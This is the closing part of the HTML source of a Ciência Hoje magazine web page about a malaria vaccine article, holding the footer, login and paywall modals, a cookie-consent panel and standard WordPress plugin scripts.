    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.youtube.com/channel/UCaVd2ceTlZnJGzS8qMUmDKg"><i
                    class="ch2-youtube"></i></a></li>
    <li><a class="text-cinzaalt no-underline" target="_blank" href="https://twitter.com/cienciahoje"><i
                    class="ch2-twitter"></i></a>
    </li>
</ul>
                            </div>
                            <div>
                                <div class="mb-4">
                                    <p class="m-0 font-weight-medium text-cinzaalt">Central de Vendas:</p>
                                    <p class="m-0 text-cinzaalt">0800 727 8999</p>
                                </div>
                                <div>
                                    <p class="m-0 font-weight-medium text-cinzaalt">WhatsApp:</p>
                                    <p class="m-0 text-cinzaalt">
                                        <a target="_blank"
                                           href="https://api.whatsapp.com/send?phone=5521974602560&text=Ol%C3%A1%2C%20gostaria%20de%20entrar%20em%20contato%20com%20a%20equipe%20da%20Ci%C3%AAncia%20Hoje.">
                                            (21) 97460-2560                                        </a>
                                    </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://cienciahoje.org.br/minha-conta/">Login</a></li>
<li id="menu-item-26949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26949"><a href="https://cienciahoje.org.br/edicoes/">Edições Ciência Hoje</a></li>
<li id="menu-item-79398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79398"><a href="https://cienciahoje.org.br/sala-de-aula/">CH na Sala de Aula</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-830"><a href="https://cienciahoje.org.br/noticias/">CH +</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://cienciahoje.org.br/shop/">Loja Virtual</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://cienciahoje.org.br/projetos-e-parcerias/">Projetos e Parcerias</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://cienciahoje.org.br/fale-conosco/">Fale Conosco</a></li>
</ul>                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-855" class="font-weight-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://cienciahoje.org.br/instituto/">INSTITUTO</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://cienciahoje.org.br/instituto/sobre/">Sobre</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://cienciahoje.org.br/instituto/missao-visao-e-valores/">Missão, visão e valores</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://cienciahoje.org.br/instituto/historia/">História</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://cienciahoje.org.br/instituto/estatuto/">Estatuto</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://cienciahoje.org.br/instituto/premios/">Prêmios</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://cienciahoje.org.br/instituto/fundadores/">Fundadores</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://cienciahoje.org.br/equipes/">Equipes</a></li>
</ul>                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-26747" class="font-weight-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-26747"><a target="_blank" href="http://chc.org.br/">REVISTA CHC</a></li>
<li id="menu-item-863" class="font-weight-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://cienciahoje.org.br/acervo-historico/">ACERVO HISTÓRICO</a></li>
<li id="menu-item-26744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26744"><a href="https://cienciahoje.org.br/colunas-2/">Colunas</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="https://cienciahoje.org.br/acervo_category/sobrecultura/">Sobrecultura</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://cienciahoje.org.br/acervo_category/bussola/">Bússola</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="https://cienciahoje.org.br/acervo_category/webserie/">WebSéries</a></li>
</ul>                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="bg-cinzaalt py-4">
        <div class="container text-center">
            <p class="m-0 text-white fs-14">Copyright 2026 INSTITUTO CIÊNCIA HOJE. Todos os
                direitos reservados.</p>
            <p class="m-0 text-white fs-14">Os artigos publicados na revista refletem exclusivamente a opinião de seus
                autores.</p>
            <p class="m-0 text-white fs-14">É proibida a reprodução, integral ou parcial, do conteúdo (imagens e textos)
                sem prévia autorização.</p>
        </div>
    </div>

</footer>
<!-- Modal Login-->
<div class="modal fade" id="loginModal" tabindex="-1" aria-labelledby="loginModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="d-flex justify-content-between mx-4 py-2 border-2 border-bottom border-preto mb-4">
                <h2 class="modal-title font-weight-black" id="loginModalLabel">Login</h2>
                <a href="#" class="fs-30" data-bs-dismiss="modal" aria-label="Close">
                    <i class="bi bi-x-circle-fill"></i>
                </a>
            </div>
            <div class="modal-body px-4">
                <form method="post">
                    <div class="mb-4">
                        <label for="exampleInputEmail1" class="form-label">Seu Email</label>
                        <input type="email" name="wp_email" class="form-control" id="exampleInputEmail1"
                               aria-describedby="emailHelp">
                    </div>
                    <div class="mb-4">
                        <label for="exampleInputPassword1" class="form-label">Sua Senha</label>
                        <input type="password" name="wp_password" class="form-control" id="exampleInputPassword1">
                    </div>
                    <input type="hidden" id="wp_login" name="wp_login" value="daa1e543a5" /><input type="hidden" name="_wp_http_referer" value="/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/" />                    <div id="login-error"></div>
                    <button type="submit" class="btn btn-laranja text-white font-weight-black px-5 py-2 rounded-0 me-4">
                        FAZER LOGIN
                    </button>
                    <a class="esqueci-senha-modal" href="#">Esqueci Minha Senha</a>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Esqueci Senha -->
<div class="modal fade" id="esqueciModal" tabindex="-1" aria-labelledby="esqueciModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="d-flex justify-content-between mx-4 py-2 border-2 border-bottom border-preto mb-4">
                <h2 class="modal-title font-weight-black" id="esqueciModalLabel">Esqueci minha senha</h2>
                <a href="#" class="fs-30" data-bs-dismiss="modal" aria-label="Close">
                    <i class="bi bi-x-circle-fill"></i>
                </a>
            </div>
            <div class="modal-body px-4">
                <form method="post" action="https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico">

                    <div class="mb-4">
                        <label for="exampleInputEmail1" class="form-label">Insira seu e-mail que enviaremos um link para
                            você resetar a sua senha.</label>
                        <input type="email" required name="wp_email" class="form-control" id="exampleInputEmail1"
                               aria-describedby="emailHelp">
                    </div>

                    <input type="hidden" id="wp_reset" name="wp_reset" value="98e509f2e5" /><input type="hidden" name="_wp_http_referer" value="/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/" />
                    <button type="submit" class="btn btn-laranja text-white font-weight-black px-5 py-2 rounded-0 me-4">
                        Resetar Senha
                    </button>

                    <a class="login-modal" href="#">Voltar</a>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Conteudo Exclusivo -->
<div class="modal fade" id="exclusivoModal" tabindex="-1" aria-labelledby="exclusivoModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <a data-bs-dismiss="modal" class="fs-30 text-white position-absolute" style="right: 10px;top:10px;"
               href="#">
                <i class="bi bi-x-circle-fill"></i>
            </a>
            <div class="bg-laranja p-7">
                <div class="border-3 p-5 border border-white">
                    <h4 class="text-branco fs-4">CONTEÚDO EXCLUSIVO PARA ASSINANTES</h4>
                    <p class="text-branco fs-22">Para acessar este ou outros conteúdos exclusivos por favor
                        faça Login ou Assine a Ciência Hoje.</p>
                    <div class="text-center text-xl-start mb-5">
                        <a href="https://cienciahoje.org.br/shop/"
                           class="assine-link me-0 me-xl-8">
                                    <span>
                                     <i class="ch2-shopping-cart"></i> ASSINE AQUI
                                    </span>
                        </a>
                        <a href="#" data-bs-dismiss="modal" class="assine-link my-4 my-xl-0 login-modal">
                                    <span>
                                     <i class="bi bi-box-arrow-in-right"></i> FAÇA LOGIN
                                    </span>
                        </a>
                    </div>
                    <img class="img-fluid"
                         src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/assine_foto_maior.png" alt="">
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal Search -->
<div class="modal fade" id="searchModal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-body">
                <h6 class="mb-4">Busque por todo o conteúdo da Ciência Hoje</h6>
                <form method="get" action="https://cienciahoje.org.br/">
                    <input type="hidden" name="swp_orderby" value="date">
                    <div class="row">
                        <div class="col-10">
                            <input class="form-control" required name="s" type="text">
                        </div>
                        <div class="col-2">
                            <button class="btn btn-laranja text-white rounded-0 border-0" type="submit">
                                <i class="bi bi-search"></i>
                            </button>
                        </div>

                    </div>
                    <input type="hidden" id="my_search_wp_cienciahoje" name="my_search_wp_cienciahoje" value="9c6098e149" />                </form>
            </div>

        </div>
    </div>
</div>



<script>
    document.addEventListener("DOMContentLoaded", function () {
        const loginForm = document.querySelector("#loginModal form");

        if (loginForm) {
            loginForm.addEventListener("submit", function (e) {
                e.preventDefault(); // Evita o envio normal do formulário

                const email = document.querySelector("input[name='wp_email']").value;
                const password = document.querySelector("input[name='wp_password']").value;
                const errorContainer = document.querySelector("#login-error");

                fetch("https://cienciahoje.org.br/wp-json/custom-auth/v1/login", {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                        "Cache-Control": "no-cache, no-store, must-revalidate",
                        "Pragma": "no-cache",
                        "Expires": "0"
                    },
                    body: JSON.stringify({email, password})
                })
                    .then(response => response.json())
                    .then(data => {
                        if (data.success) {
                            window.location.href = window.location.origin + "?nocache=" + new Date().getTime(); // Força o recarregamento da página sem cache
                        } else {
                            errorContainer.innerHTML = `<div class="alert alert-laranja outline d-flex align-items-center" role="alert"><div class="alert-content"><p class="m-0"><strong>Error</strong>: E-mail ou senha incorretos.</p></div></div>`;
                        }
                    })
                    .catch(error => {
                        console.error("Erro:", error);
                        errorContainer.innerHTML = `<div class="alert alert-laranja outline d-flex align-items-center" role="alert"><div class="alert-content"><p class="m-0"><strong>Error</strong>: Erro ao tentar logar. Tente novamente.</p></div></div>`;
                    });
            });
        }
    });
</script>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies para oferecer a melhor experiência, melhorar o desempenho de nossos sites, analisar como você interage conosco e personalizar conteúdo. Ao utilizar este site, você concorda com o uso de cookies. Para maiores informações, conheça a nossa <a href="https://cienciahoje.org.br/politica-de-uso-de-dados/" target="_blank">Política de Privacidade.</a></div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar todos</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5521974602560","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá, gostaria de entrar em contato com a equipe da Ciência Hoje.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contato do WhatsApp">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://cienciahoje.org.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cienciahoje.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/viewer.js" id="uig-viewerjs-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/mixitup.min.js?ver=1.0.10" id="uig-mixitup-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/scripts.js?ver=1.0.10" id="uig-scripts-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"5cf94f7517","ajax_url":"https:\/\/cienciahoje.org.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/cienciahoje.org.br\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cienciahoje.org.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"cienciahoje-wp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script defer type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743015784" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
const currentArticleCredits = document.querySelector('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill');
const allImgInCurrentArticleCredits = document.querySelectorAll('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div.wpb_column.vc_column_container.vc_col-sm-2');
const allTextInCurrentArticleCredits = document.querySelectorAll('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div.wpb_column.vc_column_container.vc_col-sm-10');
